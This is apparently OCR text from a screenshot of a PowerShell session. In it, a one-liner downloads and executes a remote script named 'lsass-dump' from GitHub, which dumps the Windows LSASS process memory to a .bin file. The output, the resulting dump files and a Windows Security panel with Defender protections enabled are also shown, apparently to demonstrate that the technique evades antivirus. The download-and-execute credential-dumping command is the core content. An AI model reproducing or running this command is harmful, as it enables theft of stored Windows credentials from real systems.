 Administrator: Windows PowerShell
PS C:\temp> iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/sp00ks-git/PowerShell-Stuff/main/lsass-dump')
Found l s a s s process with ID 88 - starting dump with rundll32
Dumpfile goes to Get-Location\DESKTOP-EF6S7KJ.bin
PS C:\temp>
C:\temp
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC > OS (C:) > temp >
Search temp
Name Date modified Type Size
DESKTOP-EF6S7KJ.bin 13/08/2021 20:27 BIN File 56,017 KB
DESKTOP-EF6S7KJ.zip 13/08/2021 20:27 WinRAR ZIP archive 56,026 KB
Quick access
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
OS (C:)
Network
P
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Off
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
On
Learn more